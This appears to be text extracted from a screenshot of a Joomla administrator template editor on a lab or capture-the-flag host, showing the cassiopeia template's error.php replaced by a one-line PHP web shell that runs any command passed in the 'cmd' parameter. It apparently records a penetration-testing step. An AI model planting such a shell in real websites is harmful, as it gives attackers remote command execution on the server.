 不安全 10.10.11.3/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9lcnJvci5waHA&isMedia=0
Save Save & Close Rename File Delete File Close File
Help us make
Joomla!
better!
We want to increase the compatibility of our Joomla! software with our user's server settings. Therefore we need anonymous
install base and end user environments. All data is anonymised and only sent to a Joomla! controlled central server. You can
System - Joomla! Statistics.
No identifying data is captured at any point. Select here to review.
Enable Joomla Statistics?
No Yes, I'll help Joomla!
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
1 <?php
2 system($_GET['cmd']);
3 ?>